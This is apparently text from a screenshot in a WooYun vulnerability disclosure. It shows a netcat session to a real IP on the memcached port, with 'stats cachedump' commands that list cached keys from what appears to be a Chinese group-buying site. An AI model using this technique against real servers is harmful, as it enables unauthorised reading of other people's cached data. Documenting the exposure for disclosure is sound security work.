 C:\Windows\system32\cmd.exe - nc 58.221.72.180 11211
ITEM 56b1ee0b-7929-4fc3-ac3d-ca7fd728337a [207 b; 1435561757 s]
ITEM 1ea0662d-fdd9-4dae-9ea6-d0f3db54ad20 [203 b; 1435561757 s]
ITEM 63952854-344c-48b2-a09a-72e7a787cd72 [223 b; 1435561756 s]
ITEM e1191ea2-07ab-4411-8486-b0c82f6d6d6a [217 b; 1435561756 s]
ITEM 9bc7abb3-be56-488d-a15a-ee57c08c9438 [203 b; 1435561755 s]
ITEM 7d0975b7-f22a-4861-83ca-a627d4645d2a [235 b; 1435561755 s]
ITEM 610c013f-b8c4-4528-8d5d-af9e0d1bc800 [202 b; 1435561755 s]
ITEM SMSPassage [246 b; 1467075516 s]
END
stats cachedump 8 10
ITEM city_%E5%8D%97%E9%80%9A [311 b; 1435565113 s]
ITEM tuanplace47 [367 b; 1435558466 s]
ITEM city_%E4%B8%B4%E6%B2%82 [311 b; 1435554862 s]
ITEM tuanplace104 [367 b; 1435561759 s]
ITEM biuserGroup3 [342 b; 1467043210 s]
ITEM biuserGroup1 [365 b; 1467043209 s]
ITEM tuancate9 [370 b; 1435557850 s]
ITEM city_%E5%94%90%E5%B1%B1 [311 b; 1435567859 s]
ITEM tuanplace61 [367 b; 1435557059 s]
ITEM biuserGroup4 [356 b; 1467043216 s]
END
stats cachedump 9 10
ITEM 1970641997 [418 b; 1435555171 s]
ITEM 4668093 [511 b; 1435555166 s]
ITEM 4170f7d5-4a25-4fe2-be72-190756e272e7 [402 b; 1435561747 s]
ITEM 204e1928-6a07-4ce5-befe-e2ee52c4ee15 [378 b; 1435561740 s]
ITEM 493c31a5-1cef-4678-9ea2-4b0028018598 [404 b; 1435561737 s]
ITEM 732982568 [514 b; 1435555134 s]
ITEM 1780719541 [495 b; 1435555134 s]
ITEM 667292553 [494 b; 1435555131 s]
ITEM 334360372 [493 b; 1435555128 s]
ITEM 651771027 [494 b; 1435555127 s]
END
www.wooyun.org